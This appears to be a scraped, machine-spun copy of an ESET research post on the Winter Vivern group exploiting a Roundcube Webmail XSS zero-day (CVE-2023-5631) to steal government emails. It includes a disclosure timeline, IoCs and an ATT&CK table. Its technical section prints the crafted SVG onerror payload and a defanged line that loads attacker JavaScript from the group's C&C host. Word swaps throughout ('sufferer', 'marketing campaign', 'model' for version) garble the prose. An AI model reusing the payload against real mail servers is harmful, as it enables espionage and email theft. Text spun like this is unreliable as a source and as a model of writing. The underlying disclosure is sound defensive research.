[ad_1]
ESET Research
ESET Research recommends updating Roundcube Webmail to the newest obtainable model as quickly as attainable
25 Oct 2023
•
,
5 min. learn

ESET Research has been carefully monitoring the cyberespionage operations of Winter Vivern for greater than a 12 months and, throughout our routine monitoring, we discovered that the group started exploiting a zero-day XSS vulnerability within the Roundcube Webmail server on October 11th, 2023. This is a distinct vulnerability than CVE-2020-35730, which was additionally exploited by the group in keeping with our analysis.
According to ESET telemetry knowledge, the marketing campaign focused Roundcube Webmail servers belonging to governmental entities and a assume tank, all in Europe.
Vulnerability disclosure timeline:
- 2023-10-12: ESET Research reported the vulnerability to the Roundcube workforce.
- 2023-10-14: The Roundcube workforce responded and acknowledged the vulnerability.
- 2023-10-14: The Roundcube workforce patched the vulnerability.
- 2023-10-16: The Roundcube workforce launched safety updates to deal with the vulnerability (1.6.4, 1.5.5, and 1.4.15).
- 2023-10-18: ESET CNA points a CVE for the vulnerability (CVE-2023-5631).
- 2023-10-25: ESET Research blogpost printed.
We wish to thank the Roundcube builders for his or her fast reply and for patching the vulnerability in such a short while body.
Winter Vivern profile
Winter Vivern is a cyberespionage group first revealed by DomainTools in 2021. It is assumed to have been lively since at the very least 2020 and it targets governments in Europe and Central Asia. To compromise its targets, the group makes use of malicious paperwork, phishing web sites, and a customized PowerShell backdoor (see the articles from the State Cyber Protection Centre of Ukraine and from SentinelLabs). We consider with low confidence that Winter Vivern is linked to MoustachedBouncer, a complicated Belarus-aligned group that we first printed about in August, 2023.
Winter Vivern has been focusing on Zimbra and Roundcube electronic mail servers belonging to governmental entities since at the very least 2022 – see this text from Proofpoint. In specific, we noticed that the group exploited CVE-2020-35730, one other XSS vulnerability in Roundcube, in August and September 2023. Note that Sednit (often known as APT28) is exploiting this outdated XSS vulnerability in Roundcube as effectively, generally in opposition to the identical targets.
Technical particulars

Exploitation of the XSS vulnerability, assigned CVE-2023-5631, may be completed remotely by sending a specifically crafted electronic mail message. In this Winter Vivern marketing campaign, the emails had been despatched from workforce.managment@outlook[.]com and had the topic Get began in your Outlook, as proven in Figure 1.
At first sight, the e-mail doesn’t appear malicious – but when we study the HTML supply code, proven in Figure 2, we will see an SVG tag on the finish, which comprises a base64-encoded payload.

Once we decode the base64-encoded worth within the href attribute of the use tag, we now have:
<svg id=”https://www.welivesecurity.com/en/eset-research/winter-vivern-exploits-zero-day-vulnerability-roundcube-webmail-servers/x” xmlns=”http://www.w3.org/2000/svg”> <picture href=”https://www.welivesecurity.com/en/eset-research/winter-vivern-exploits-zero-day-vulnerability-roundcube-webmail-servers/x” onerror=”eval(atob(‘<base64-encoded payload>’))” /></svg>
As the x worth argument of the href attribute is just not a legitimate URL, this object’s onerror attribute can be activated. Decoding the payload within the onerror attribute offers us the next JavaScript code (with the malicious URL manually defanged), which can be executed within the browser of the sufferer within the context of their Roundcube session:
var fe=doc.createElement(‘script’);fe.src=”https://recsecas[.]com/controlserver/checkupdate.js”;document.body.appendChild(fe);
Surprisingly, we seen that the JavaScript injection labored on a completely patched Roundcube occasion. It turned out that this was a zero-day XSS vulnerability affecting the server-side script rcube_washtml.php, which doesn’t correctly sanitize the malicious SVG doc earlier than being added to the HTML web page interpreted by a Roundcube person. We reported it to Roundcube and it was patched on October 14th, 2023 (see this commit). The vulnerability impacts Roundcube variations 1.6.x earlier than 1.6.4, 1.5.x earlier than 1.5.5, and 1.4.x earlier than 1.4.15.
In abstract, by sending a specifically crafted electronic mail message, attackers are capable of load arbitrary JavaScript code within the context of the Roundcube person’s browser window. No handbook interplay apart from viewing the message in an internet browser is required.
The second stage is an easy JavaScript loader named checkupdate.js and is proven in Figure 3.

The remaining JavaScript payload – proven in Figure 4 – is ready to record folders and emails within the present Roundcube account, and to exfiltrate electronic mail messages to the C&C server by making HTTP requests to https://recsecas[.]com/controlserver/saveMessage.

Conclusion
Winter Vivern has stepped up its operations through the use of a zero-day vulnerability in Roundcube. Previously, it was utilizing identified vulnerabilities in Roundcube and Zimbra, for which proofs of idea can be found on-line.
Despite the low sophistication of the group’s toolset, it’s a menace to governments in Europe due to its persistence, very common operating of phishing campaigns, and since a big variety of internet-facing purposes aren’t repeatedly up to date though they’re identified to comprise vulnerabilities.
For any inquiries about our analysis printed on WeLiveSecurity, please contact us at threatintel@eset.com.
ESET Research presents personal APT intelligence reviews and knowledge feeds. For any inquiries about this service, go to the ESET Threat Intelligence web page.
IoCs
Files
|
SHA-1 |
Filename |
Detection |
Description |
|
97ED594EF2B5755F0549C6C5758377C0B87CFAE0 |
checkupdate.js |
JS/WinterVivern.B |
JavaScript loader. |
|
8BF7FCC70F6CE032217D9210EF30314DDD6B8135 |
N/A |
JS/Kryptik.BIK |
JavaScript payload exfiltrating emails in Roundcube. |
Network
|
IP |
Domain |
Hosting supplier |
First seen |
Details |
|
38.180.76[.]31 |
recsecas[.]com |
M247 Europe SRL |
2023-09-28 |
Winter Vivern C&C server |
Email addresses
workforce.managment@outlook[.]com
This desk was constructed utilizing model 13 of the MITRE ATT&CK framework.
|
Tactic |
ID |
Name |
Description |
|
Resource Development |
Acquire Infrastructure: Domains |
Winter Vivern operators purchased a site at Registrar.eu. |
|
|
Acquire Infrastructure: Server |
Winter Vivern operators rented a server at M247. |
||
|
Develop Capabilities: Exploits |
Winter Vivern operators in all probability developed an exploit for Roundcube. |
||
|
Initial Access |
Exploit Public-Facing Application |
Winter Vivern despatched an electronic mail exploiting CVE‑2023-5631 in Roundcube. |
|
|
Phishing |
The vulnerability is triggered through a phishing electronic mail, which needs to be opened within the Roundcube webmail by the sufferer. |
||
|
Execution |
Exploitation for Client Execution |
The JavaScript payload is executed by an XSS vulnerability in Roundcube. |
|
|
Discovery |
Account Discovery: Email Account |
The JavaScript payload can record folders within the electronic mail account. |
|
|
Collection |
Email Collection: Remote Email Collection |
The JavaScript payload can exfiltrate emails from the Roundcube account. |
|
|
Command and Control |
Application Layer Protocol: Web Protocols |
C&C communications use HTTPs. |
|
|
Exfiltration |
Exfiltration Over C2 Channel |
Exfiltration is finished through HTTPs and to the identical C&C server. |
[ad_2]


